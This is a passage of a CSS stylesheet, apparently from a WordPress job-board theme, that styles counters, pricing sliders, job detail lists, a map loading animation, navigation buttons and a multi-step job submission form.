  justify-content: center;
}
@media (max-width: 991px) {
  .noo-counter-icon .noo-counter-item {
    justify-content: left;
    margin-left: 10%;
  }
}
@media (max-width: 767px) {
  .noo-counter-icon .noo-counter-item {
    left: 0;
    right: 0;
    margin-left: 50%;
    transform: translateX(-50%);
  }
}
.noo-counter-icon .noo-counter-item:after {
  content: "";
  display: table;
  clear: both;
}
.noo-counter-icon .noo-counter-item .noo-counter-font-icon {
  padding-top: 10px;
}
.noo-counter-icon .noo-counter-item .fa {
  font-size: 2.5714285714285716em;
  color: #f5d006;
}
.noo-counter-icon .noo-counter-item .noo-counter {
  font-size: 48px;
  line-height: 100%;
  font-weight: 600;
}
.noo-counter-icon .noo-counter-item .noo-counter-icon-content {
  margin-left: 20px;
}
.noo-counter-icon .noo-counter-item .noo-counter-text {
  text-transform: uppercase;
}
.noo-step-icon-advanced {
  background-size: cover !important;
  padding: 100px 0;
  margin-top: 0;
  background-repeat: no-repeat;
  background-position: center;
  position: relative;
}
@media (max-width: 767px) {
  .noo-step-icon-advanced {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 480px) {
  .noo-step-icon-advanced {
    margin-bottom: 5px;
  }
}
.noo-step-icon-advanced:before {
  width: 100%;
  display: block;
  height: 100%;
  content: '';
  position: absolute;
  background: rgba(68, 73, 75, 0.8);
  top: 0;
  left: 0;
}
.noo-step-icon-advanced .container-boxed {
  position: relative;
}
.noo-step-icon-advanced .noo-step-icon-content {
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  text-align: center;
}
.noo-step-icon-advanced .noo-step-icon-button {
  text-align: center;
  margin-top: 50px;
  margin-bottom: 80px;
}
.noo-step-icon-advanced .noo-step-icon-button .noo-step-icon-btn {
  display: inline-block;
}
@media (max-width: 480px) {
  .noo-step-icon-advanced .noo-step-icon-button .noo-step-icon-btn {
    padding-bottom: 20px;
  }
}
.noo-step-icon-advanced .noo-step-icon-button .noo-step-icon-btn a {
  width: auto;
}
.noo-step-icon-advanced .noo-step-icon-advanced-list ul {
  position: absolute;
  transform: translate(-50%, 150px);
  left: 50%;
  bottom: 0;
  display: flex;
  background: #fff;
  border-radius: 4px;
  padding: 50px 0 !important;
  -webkit-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.15);
}
@media (max-width: 767px) {
  .noo-step-icon-advanced .noo-step-icon-advanced-list ul {
    left: 0;
    transform: translate(0);
    position: relative;
    display: table;
  }
}
@media only screen and (max-width: 992px) {
  .noo-step-icon-advanced .noo-step-icon-advanced-list ul {
    padding: 10px 0 !important;
    transform: translate(-50%, 50px);
  }
}
@media only screen and (max-width: 768px) {
  .noo-step-icon-advanced .noo-step-icon-advanced-list ul {
    transform: translate(0);
  }
}
.noo-step-icon-advanced .noo-step-icon-advanced-list ul .noo-step-icon-title {
  color: #44494b;
  font-size: 15px;
}
.noo-quote.noo-quote-comma {
  border: none;
  margin: 35px;
  font-weight: 600;
  color: #44494b;
  font-style: normal;
  position: relative;
}
.noo-quote.noo-quote-comma:before {
  content: "\f10d";
  position: absolute;
  color: #f5d006;
  font: normal normal normal 20px/1 FontAwesome;
  left: 0;
}
.border-radius {
  border-radius: 4px;
}
.noo-vc-col .container-boxed.max {
  width: 100%;
}
.wpb_gallery_slides.wpb_flexslider .flex-control-nav {
  display: none;
}
.noo-register-company {
  color: #fff;
  text-align: center;
}
.noo-register-company .register-title {
  font-family: "Montserrat", serif;
  margin: 0 0 10px;
  color: #fff;
  font-size: 18px;
  text-transform: uppercase;
}
.noo-register-company .register-sub-title {
  font-size: 16px;
  padding: 0 20px;
}
.noo-register-company .btn-register {
  font-family: "Montserrat", serif;
  font-weight: 600;
  padding: 10px 20px;
  border-radius: 4px;
  margin: 20px;
  display: inline-block;
}
.noo-register-company .btn-register:hover {
  transition: opacity 0.03s ease-out;
  opacity: 0.8;
}
/* style short code offered */
.noo-offered-block .noo-offered-icon {
  padding-right: 15px;
}
.noo-offered-block .noo-offered-title {
  font-weight: bold;
}
.noo-offered-block .noo-offered-content {
  padding-top: 10px;
}
/* Style opion slider short code job packet */
#style-3,
#style-slider {
  position: relative;
  margin: 0;
}
#style-3 .noo-pricing-column,
#style-slider .noo-pricing-column {
  width: 100%;
}
#style-3 .owl-controls .owl-buttons,
#style-slider .owl-controls .owl-buttons {
  width: 100%;
  position: absolute;
  top: 50%;
}
#style-3 .owl-controls .owl-buttons .owl-prev,
#style-slider .owl-controls .owl-buttons .owl-prev {
  float: left;
  position: absolute;
  left: -30px;
}
@media (max-width: 767px) {
  #style-3 .owl-controls .owl-buttons .owl-prev,
  #style-slider .owl-controls .owl-buttons .owl-prev {
    position: relative;
    left: 0;
  }
}
#style-3 .owl-controls .owl-buttons .owl-prev:after,
#style-slider .owl-controls .owl-buttons .owl-prev:after {
  content: '\f053';
  font-family: FontAwesome;
}
#style-3 .owl-controls .owl-buttons .owl-next,
#style-slider .owl-controls .owl-buttons .owl-next {
  float: right;
  position: absolute;
  right: -30px;
}
@media (max-width: 767px) {
  #style-3 .owl-controls .owl-buttons .owl-next,
  #style-slider .owl-controls .owl-buttons .owl-next {
    position: relative;
    left: 0;
  }
}
#style-3 .owl-controls .owl-buttons .owl-next:after,
#style-slider .owl-controls .owl-buttons .owl-next:after {
  content: '\f054';
  font-family: FontAwesome;
}
#style-3.noo-pricing-table .noo-pricing-column .pricing-content,
#style-slider.noo-pricing-table .noo-pricing-column .pricing-content {
  border: 1px solid #ddd;
  position: relative;
  transition: all 0.4s ease 0.2s;
}
#style-3.noo-pricing-table .noo-pricing-column .pricing-content:hover,
#style-slider.noo-pricing-table .noo-pricing-column .pricing-content:hover {
  border: 1px solid #e8be2f;
  -webkit-box-shadow: 0px 5px 40px -10px rgba(0, 0, 0, 0.57);
  -moz-box-shadow: 0px 5px 40px -10px rgba(0, 0, 0, 0.57);
}
.posts-loop .posts-loop-title {
  margin-bottom: 30px;
}
.posts-loop .posts-loop-title h3 {
  margin: 0;
}
.posts-loop .posts-loop-title:before,
.posts-loop .posts-loop-title:after {
  content: " ";
  display: table;
}
.posts-loop .posts-loop-title:after {
  clear: both;
}
.posts-loop .posts-loop-title:before,
.posts-loop .posts-loop-title:after {
  content: " ";
  display: table;
}
.posts-loop .posts-loop-title:after {
  clear: both;
}
.posts-loop .posts-loop-title a {
  background-color: rgba(0, 0, 0, 0.07);
  font-weight: 600;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 0.42857142857142855em 0.8571428571428571em;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
@media (max-width: 767px) {
  .posts-loop .posts-loop-title a {
    display: none;
  }
}
.posts-loop .loop-item-title {
  margin-top: 0;
  margin-bottom: 5px;
  font-size: 14px;
}
.posts-loop .loop-item-excerpt {
  margin-top: 10px;
}
.posts-loop .content-summary {
  padding: 0;
  background: transparent;
  border: none;
  margin-bottom: 1rem;
  margin-top: 1.3rem;
}
.posts-loop .content-summary .donate-progress-label {
  margin: 0;
}
.posts-loop .view-detail-job {
  position: absolute;
  right: 2.142857142857143em;
  top: 50%;
  transform: translate(0px, -50%);
  display: none;
}
.container-fullwidth .posts-loop .view-detail-job {
  display: block;
}
@media (max-width: 991px) {
  .posts-loop .view-detail-job {
    display: none !important;
  }
}
b {
  color: #f5d006;
}
/**
 * 9.0 - Main file
 * 9.4 - single
 */
.single-sidebar {
  padding: 2.142857142857143em;
  background: #fff;
  margin-bottom: 2.142857142857143em;
}
.single-sidebar iframe {
  width: 100%;
  height: auto;
}
.content-summary {
  padding: 2.142857142857143em;
  margin-top: 2.142857142857143em;
  border: 1px solid #cccccc;
  background: #ebeeef;
  margin-bottom: 2.142857142857143em;
}
@media (max-width: 767px) {
  .content-summary {
    padding: 1.0714285714285714em;
  }
}
.job-details.style2 .job-custom-fields ul li.job-cf {
  padding-left: 30px;
  margin-bottom: 15px;
}
.job-details.style2 .job-custom-fields ul li.job-cf i {
  position: absolute;
  left: -10px;
  font-size: 26px;
  top: 15px;
}
.job-desc ul,
.more-jobs ul,
.job-custom-fields ul,
.company-custom-fields ul {
  list-style: none;
  padding-left: 0;
  position: relative;
}
.job-desc ul li,
.more-jobs ul li,
.job-custom-fields ul li,
.company-custom-fields ul li {
  line-height: 2.25em;
  padding-left: 20px;
}
.job-desc ul li:before,
.more-jobs ul li:before,
.job-custom-fields ul li:before,
.company-custom-fields ul li:before {
  font-family: "FontAwesome";
  /*  content: "\f058";*/
  position: absolute;
  color: #f5d006;
  margin-left: -20px;
}
.job-desc ul li.total-job:before,
.more-jobs ul li.total-job:before,
.job-custom-fields ul li.total-job:before,
.company-custom-fields ul li.total-job:before {
  content: "\f0b1";
}
.job-desc ul li.job-cf,
.more-jobs ul li.job-cf,
.job-custom-fields ul li.job-cf,
.company-custom-fields ul li.job-cf {
  padding-left: 0;
}
.job-desc ul li .label-_slogan,
.more-jobs ul li .label-_slogan,
.job-custom-fields ul li .label-_slogan,
.company-custom-fields ul li .label-_slogan,
.job-desc ul li .value-_slogan,
.more-jobs ul li .value-_slogan,
.job-custom-fields ul li .value-_slogan,
.company-custom-fields ul li .value-_slogan {
  display: none;
}
.job-desc ul li strong:after,
.more-jobs ul li strong:after,
.job-custom-fields ul li strong:after,
.company-custom-fields ul li strong:after {
  content: ':';
}
.job-desc ul li i,
.more-jobs ul li i,
.job-custom-fields ul li i,
.company-custom-fields ul li i {
  color: #f5d006;
  line-height: unset;
  width: 20px;
  height: 20px;
  font-size: 16px;
  font-weight: 400;
  font-style: normal;
  vertical-align: top;
  text-align: center;
}
.job-desc ol li,
.more-jobs ol li,
.job-custom-fields ol li,
.company-custom-fields ol li {
  line-height: 2.25em;
}
.company-custom-fields i {
  color: #f5d006;
}
.company-custom-fields ul li i {
  margin-left: -22px;
}
.noo-job-full-address-wrap {
  margin-top: 20px;
}
.job-desc ul {
  list-style: disc;
  padding-left: 30px;
}
.job-desc ul li {
  padding-left: 0;
}
.job-desc .noo-job-location {
  margin-top: 30px;
  position: relative;
  display: inline-block;
}
.job-desc .noo-job-full-address-wrap {
  clear: both;
}
@-webkit-keyframes loadingFade {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes loadingFade {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes loadingFade {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.gmap-loading {
  background-color: #fff;
  margin: 0px auto;
  position: absolute;
  top: 20%;
  left: 50%;
  width: 300px;
  height: 105px;
  margin-left: -150px;
  text-align: center;
  padding-top: 16px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  opacity: 0.95;
  z-index: 9999;
}
.gmap-loader {
  margin: 100px auto;
  width: 100%;
  height: 30px;
  text-align: center;
}
.gmap-loading .gmap-loader {
  margin: 10px auto;
}
.gmap-loading .gmap-loader > div {
  -webkit-animation: 1.5s ease 0s normal none infinite loadingFade;
  -o-animation: 1.5s ease 0s normal none infinite loadingFade;
  animation: 1.5s ease 0s normal none infinite loadingFade;
  background: none repeat scroll 0 0 #f5d006;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  height: 10px;
  margin: 0 4px;
  opacity: 0;
  width: 10px;
  -webkit-animation-delay: 0;
  animation-delay: 0;
}
.gmap-loading .gmap-loader .rect2 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.gmap-loading .gmap-loader .rect3 {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.gmap-loading .gmap-loader .rect4 {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.gmap-loading .gmap-loader .rect5 {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
.noo-job-map .job-advanced-search .job-advanced-search-form {
  padding: 1.0714285714285714em !important;
  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.15);
}
#gmap img {
  width: auto;
  max-width: none;
}
@media (max-width: 992px) {
  #gmap {
    margin-top: -160px;
  }
}
.container-map-location-search {
  position: absolute;
  top: 50px;
  right: 60px;
  z-index: 4;
  background-color: #fff;
  border: 1px solid #bbb;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.25);
  -ms-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.25);
  -o-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.25);
}
@media (max-width: 992px) {
  .container-map-location-search {
    top: 180px;
    right: 15px;
  }
}
.container-map-location-search .fa {
  position: absolute;
  top: 0;
  left: 0;
  width: 40px;
  height: 40px;
  z-index: 1;
  color: #777;
  line-height: 40px;
  text-align: center;
}
.container-map-location-search #map-location-search {
  position: relative;
  width: 40px;
  height: 40px;
  z-index: 2;
  opacity: 0;
  cursor: pointer;
  -webkit-box-shadow: 0 0 3px 0 rgba(0, 188, 102, 0.25);
  -moz-box-shadow: 0 0 3px 0 rgba(0, 188, 102, 0.25);
  -ms-box-shadow: 0 0 3px 0 rgba(0, 188, 102, 0.25);
  -o-box-shadow: 0 0 3px 0 rgba(0, 188, 102, 0.25);
  box-shadow: 0 0 3px 0 rgba(0, 188, 102, 0.25);
  -webkit-transition: all 0.25s cubic-bezier(0.345, 0, 0.25, 1);
  -o-transition: all 0.25s cubic-bezier(0.345, 0, 0.25, 1);
  -moz-transition: all 0.25s cubic-bezier(0.345, 0, 0.25, 1);
  transition: all 0.25s cubic-bezier(0.345, 0, 0.25, 1);
}
.container-map-location-search #map-location-search:focus {
  width: 300px;
  border: none;
  opacity: 1;
  cursor: text;
}
.gmap-infobox {
  border: none;
  background: #f9f9f9;
  -webkit-box-shadow: 3px 5px 13px 0 rgba(29, 29, 29, 0.05);
  -moz-box-shadow: 3px 5px 13px 0 rgba(29, 29, 29, 0.05);
  -ms-box-shadow: 3px 5px 13px 0 rgba(29, 29, 29, 0.05);
  -o-box-shadow: 3px 5px 13px 0 rgba(29, 29, 29, 0.05);
  box-shadow: 3px 5px 13px 0 rgba(29, 29, 29, 0.05);
  margin: -200px 0 0 -160px;
  max-width: 320px;
  padding: 15px;
  position: absolute;
  width: 320px;
}
.gmap-infobox .info-close {
  background: #f5d006;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  color: #fff;
  font-size: 12px;
  height: 20px;
  line-height: 20px;
  position: absolute;
  right: -10px;
  text-align: center;
  top: -10px;
  width: 20px;
}
.is-waiting {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.tax-job_type [data-paginate="nextajax"],
.tax-job_location [data-paginate="nextajax"],
.post-type-archive-noo_job [data-paginate="nextajax"],
.tax-job_type [data-paginate="resume_nextajax"],
.tax-job_location [data-paginate="resume_nextajax"],
.post-type-archive-noo_job [data-paginate="resume_nextajax"] {
  margin-bottom: 2.142857142857143em;
}
.noo-messages {
  padding: 15px;
  margin-bottom: 2.142857142857143em;
  border-width: 1px;
  border-style: solid;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.noo-messages.noo-message-error {
  background: #f2dede;
  color: #a94442;
  border-color: #ebccd1;
}
.noo-messages.noo-message-success {
  background: #dff0d8;
  color: #3c763d;
  border-color: #d6e9c6;
}
.noo-messages.noo-message-notice {
  background: #d9edf7;
  color: #31708f;
  border-color: #bce8f1;
}
.noo-messages ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
#aaiu-ul-list {
  margin: 0;
  padding: 0;
}
#uploaded-images .uploaded-img img {
  max-width: 100px;
}
.navbar-nav li.menu-item-post-btn {
  margin: 0 0 0 18px;
}
@media (max-width: 1200px) and (min-width: 991px) {
  .navbar-nav li.menu-item-post-btn {
    margin-left: 0px !important;
  }
}
.navbar-nav li.menu-item-post-btn > a,
.navbar-nav li.menu-item-post-btn > a:hover {
  border: 0 solid transparent;
  display: inline-block;
  margin-bottom: 0;
  font-weight: bold;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  font-family: 'Montserrat', sans-serif;
  padding: 1.1428571428571428em 2.2857142857142856em;
  font-size: 14px;
  line-height: 1;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  -moz-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
  line-height: 1.3 !important;
  vertical-align: inherit;
  font-weight: 600;
  padding: 10px 20px;
}
.navbar-nav li.menu-item-post-btn > a:focus,
.navbar-nav li.menu-item-post-btn > a:hover:focus,
.navbar-nav li.menu-item-post-btn > a:active:focus,
.navbar-nav li.menu-item-post-btn > a:hover:active:focus,
.navbar-nav li.menu-item-post-btn > a.active:focus,
.navbar-nav li.menu-item-post-btn > a:hover.active:focus {
  outline: none;
}
.navbar-nav li.menu-item-post-btn > a:hover,
.navbar-nav li.menu-item-post-btn > a:hover:hover,
.navbar-nav li.menu-item-post-btn > a:focus,
.navbar-nav li.menu-item-post-btn > a:hover:focus {
  color: #44494b;
  text-decoration: none;
}
.navbar-nav li.menu-item-post-btn > a:active,
.navbar-nav li.menu-item-post-btn > a:hover:active,
.navbar-nav li.menu-item-post-btn > a.active,
.navbar-nav li.menu-item-post-btn > a:hover.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -moz-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -ms-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -o-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.navbar-nav li.menu-item-post-btn > a.disabled,
.navbar-nav li.menu-item-post-btn > a:hover.disabled,
.navbar-nav li.menu-item-post-btn > a[disabled],
.navbar-nav li.menu-item-post-btn > a:hover[disabled],
fieldset[disabled] .navbar-nav li.menu-item-post-btn > a,
fieldset[disabled] .navbar-nav li.menu-item-post-btn > a:hover {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.navbar-nav li.menu-item-post-btn > a.square,
.navbar-nav li.menu-item-post-btn > a:hover.square {
  border-radius: 0;
}
.navbar-nav li.menu-item-post-btn > a.pill,
.navbar-nav li.menu-item-post-btn > a:hover.pill {
  border-radius: 100em;
}
.navbar-nav li.menu-item-post-btn > a.rounded,
.navbar-nav li.menu-item-post-btn > a:hover.rounded {
  border-radius: 0.225em;
}
.navbar-nav li.menu-item-post-btn > a.btn-white,
.navbar-nav li.menu-item-post-btn > a:hover.btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.navbar-nav li.menu-item-post-btn > a.btn-white:hover,
.navbar-nav li.menu-item-post-btn > a:hover.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.navbar-nav li.menu-item-post-btn > a.btn-white:hover > i,
.navbar-nav li.menu-item-post-btn > a:hover.btn-white:hover > i {
  color: #57666e !important;
}
.navbar-nav li.menu-item-post-btn > a.btn-black,
.navbar-nav li.menu-item-post-btn > a:hover.btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.navbar-nav li.menu-item-post-btn > a.btn-black:hover,
.navbar-nav li.menu-item-post-btn > a:hover.btn-black:hover {
  background-color: #2b2b2b;
}
.navbar-nav li.menu-item-post-btn > a i,
.navbar-nav li.menu-item-post-btn > a:hover i {
  padding-right: 10px;
}
.navbar-nav li.menu-item-post-btn > a.icon-right i,
.navbar-nav li.menu-item-post-btn > a:hover.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.navbar-nav li.menu-item-post-btn > a:focus,
.navbar-nav li.menu-item-post-btn > a:hover:focus,
.navbar-nav li.menu-item-post-btn > a:active:focus,
.navbar-nav li.menu-item-post-btn > a:hover:active:focus,
.navbar-nav li.menu-item-post-btn > a.active:focus,
.navbar-nav li.menu-item-post-btn > a:hover.active:focus {
  outline: none;
}
.navbar-nav li.menu-item-post-btn > a:hover,
.navbar-nav li.menu-item-post-btn > a:hover:hover,
.navbar-nav li.menu-item-post-btn > a:focus,
.navbar-nav li.menu-item-post-btn > a:hover:focus {
  color: #44494b;
  text-decoration: none;
}
.navbar-nav li.menu-item-post-btn > a:active,
.navbar-nav li.menu-item-post-btn > a:hover:active,
.navbar-nav li.menu-item-post-btn > a.active,
.navbar-nav li.menu-item-post-btn > a:hover.active {
  outline: 0;
  background-image: none;
}
.navbar-nav li.menu-item-post-btn > a.disabled,
.navbar-nav li.menu-item-post-btn > a:hover.disabled,
.navbar-nav li.menu-item-post-btn > a[disabled],
.navbar-nav li.menu-item-post-btn > a:hover[disabled],
fieldset[disabled] .navbar-nav li.menu-item-post-btn > a,
fieldset[disabled] .navbar-nav li.menu-item-post-btn > a:hover {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.navbar-nav li.menu-item-post-btn > a.square,
.navbar-nav li.menu-item-post-btn > a:hover.square {
  border-radius: 0;
}
.navbar-nav li.menu-item-post-btn > a.pill,
.navbar-nav li.menu-item-post-btn > a:hover.pill {
  border-radius: 100em;
}
.navbar-nav li.menu-item-post-btn > a.rounded,
.navbar-nav li.menu-item-post-btn > a:hover.rounded {
  border-radius: 0.225em;
}
.navbar-nav li.menu-item-post-btn > a.btn-white,
.navbar-nav li.menu-item-post-btn > a:hover.btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.navbar-nav li.menu-item-post-btn > a.btn-white:hover,
.navbar-nav li.menu-item-post-btn > a:hover.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.navbar-nav li.menu-item-post-btn > a.btn-white:hover > i,
.navbar-nav li.menu-item-post-btn > a:hover.btn-white:hover > i {
  color: #57666e !important;
}
.navbar-nav li.menu-item-post-btn > a.btn-black,
.navbar-nav li.menu-item-post-btn > a:hover.btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.navbar-nav li.menu-item-post-btn > a.btn-black:hover,
.navbar-nav li.menu-item-post-btn > a:hover.btn-black:hover {
  background-color: #2b2b2b;
}
.navbar-nav li.menu-item-post-btn > a i,
.navbar-nav li.menu-item-post-btn > a:hover i {
  margin-right: 10px;
}
.navbar-nav li.menu-item-post-btn > a.icon-right i,
.navbar-nav li.menu-item-post-btn > a:hover.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.navbar-nav li.menu-item-post-btn > a:hover,
.navbar-nav li.menu-item-post-btn > a:hover:hover,
.navbar-nav li.menu-item-post-btn > a:focus,
.navbar-nav li.menu-item-post-btn > a:hover:focus,
.navbar-nav li.menu-item-post-btn > a:active,
.navbar-nav li.menu-item-post-btn > a:hover:active,
.navbar-nav li.menu-item-post-btn > a.active,
.navbar-nav li.menu-item-post-btn > a:hover.active,
.open > .dropdown-toggle.navbar-nav li.menu-item-post-btn > a,
.open > .dropdown-toggle.navbar-nav li.menu-item-post-btn > a:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
}
@media (max-width: 1200px) and (min-width: 992px) {
  .navbar-nav li.menu-item-post-btn > a,
  .navbar-nav li.menu-item-post-btn > a:hover {
    padding: 10px;
  }
}
.navbar-nav li.menu-item-post-btn > a:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.noo-page-heading .member-heading-avatar {
  float: left;
  margin-right: 20px;
}
.noo-page-heading .member-heading-avatar img {
  width: 100px;
  border-radius: 50%;
}
.noo-page-heading .page-heading-info {
  margin-top: 15px;
}
@media (min-width: 992px) {
  .navbar-collapse.noo-user-navbar-collapse {
    display: none !important;
  }
}
@media (max-width: 991px) {
  .nav-item-member-profile {
    display: none !important;
  }
}
.nav-item-member-profile .sub-menu:before {
  right: 35px;
  left: inherit !important;
}
.nav-item-member-profile.login-link {
  margin-left: 1.1428571428571428em;
  padding-left: 1.1428571428571428em;
  position: relative;
}
@media (max-width: 1200px) and (min-width: 991px) {
  .nav-item-member-profile.login-link {
    margin-left: 0;
    padding-left: 0;
  }
}
.nav-item-member-profile.login-link:before {
  background: none repeat scroll 0 0 #ebeeef;
  content: "";
  height: 25%;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  width: 1px;
}
.nav-item-member-profile.login-link > a {
  padding-left: 0;
  padding-right: 5px;
}
.nav-item-member-profile > a > span.profile-name {
  text-transform: none !important;
  max-width: 90px;
  text-overflow: ellipsis;
  display: inline-block;
  white-space: nowrap;
  overflow: hidden;
  vertical-align: middle;
}
.nav-item-member-profile .member-links {
  font-weight: 600;
}
.nav-item-member-profile.register-link a {
  line-height: 1.3 !important;
  background: #ebeeef;
  -webkit-border-radius: 50px !important;
  border-radius: 50px !important;
  padding: 10px 20px !important;
  height: auto !important;
}
@media (max-width: 1200px) and (min-width: 992px) {
  .nav-item-member-profile.register-link a {
    padding: 10px 15px !important;
  }
}
.nav-item-member-profile .login-socical {
  min-width: 270px !important;
  padding: 10px !important;
}
.nav-item-member-profile .login-socical .button_socical {
  margin: 0;
  margin-bottom: 10px;
}
.nav-item-member-profile .login-socical .button_socical:last-child {
  margin-bottom: 0;
}
.nav-item-member-profile .login-socical .button_socical em {
  padding: 10px;
}
.account-reg-term {
  margin: 0 auto 1.0714285714285714em auto !important;
  display: table;
}
.login-form-links {
  text-align: center;
  font-style: italic;
  font-size: 0.9em;
  margin: 2.142857142857143em 0 0 0;
}
.login-form-links > span {
  display: block;
  margin-bottom: 8px;
}
.login-form-links > span a,
.login-form-links > span .fa {
  color: #f5d006;
}
.login-form-links > span a:hover {
  text-decoration: underline;
}
.noo-ajax-result {
  margin: 15px 0;
}
.noo-ajax-result a {
  color: #f5d006;
}
.noo-ajax-result a:hover {
  text-decoration: underline;
}
.noo-ajax-result .error-response {
  color: #d9534f;
}
.noo-ajax-result .success-response {
  color: #5cb85c;
}
.jform-header {
  background: #34393b;
  padding-top: 50px;
  padding-bottom: 210px;
}
.jform-error {
  color: #d9534f;
  font-size: 0.8571428571428571em;
  display: inline-block;
  margin-top: 5px;
}
.jsteps {
  margin: 0 auto;
  padding: 0;
  display: table;
  width: 100%;
}
.jsteps li {
  float: left;
  display: block;
  text-align: center;
  width: 25%;
}
.jsteps li:first-child .jstep-num:before,
.jsteps li:last-child .jstep-num:before {
  width: 50%;
}
.jsteps li:last-child .jstep-num:before {
  left: 0;
  right: auto;
}
.jsteps.jsteps-2 li {
  width: 50%;
}
.jsteps.jsteps-3 li {
  width: 33.33333333333333%;
}
.jsteps .jstep-num {
  display: block;
  text-align: center;
  position: relative;
}
.jsteps .jstep-num:before {
  content: "";
  height: 14px;
  width: 100%;
  right: 0;
  top: 50%;
  margin-top: -7px;
  position: absolute;
  background: #2a2e30;
  text-align: center;
}
.jsteps .jstep-num a {
  font-size: 70px;
  display: inline-block;
  background: #34393b;
  position: relative;
  z-index: 1;
  color: #6e7172;
  border: 14px solid #2a2e30;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  width: 150px;
  height: 150px;
  line-height: 122px;
  font-family: 'Montserrat', sans-serif;
}
.jsteps .jstep-line {
  text-align: center;
  padding: 38px 0;
  position: relative;
}
.jsteps .jstep-line:before {
  position: absolute;
  content: "";
  left: 0;
  width: 100%;
  height: 1px;
  margin-top: -1px;
  background: #6e7172;
  top: 50%;
}
.jsteps .jstep-dot {
  width: 16px;
  height: 16px;
  background: #34393b;
  border: 4px solid #6e7172;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  margin: -8px 0 0 -8px;
}
.jsteps .jstep-label {
  text-transform: uppercase;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
  text-align: center;
  font-family: 'Montserrat', sans-serif;
  padding-bottom: 50px;
  color: #6e7172;
}
.jsteps li.completed .jstep-num a,
.jsteps li.active .jstep-num a {
  color: #fff;
  background: #c3a605;
}
.jsteps li.completed .jstep-num a:before,
.jsteps li.active .jstep-num a:before {
  content: "";
  border: 14px solid #f5d006;
  left: 0;
  right: 0;
  top: 0;
